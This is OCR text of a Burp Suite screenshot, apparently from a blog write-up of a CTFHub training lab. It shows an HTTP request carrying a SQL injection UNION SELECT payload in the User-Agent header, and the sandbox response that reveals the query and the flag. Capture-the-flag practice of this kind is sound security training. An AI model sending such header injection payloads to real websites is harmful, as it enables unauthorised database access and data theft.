 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-21e21adf706d57fd.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-21e21adf706d57fd.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:-1 union select *,3 from sqli.ibsecyeque
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 12 Oct 2021 16:25:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 687
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select *,3 from sqli.ibsecyeque</code></br>ID:
ctfhub{63bea58efe2fd6867a845c98}</br>Data: 3 </div>
</div>
</body>
</html>
? < + > nmsldehgfd 0 matches
Done
CSDN @迷失的蓝色小恐龙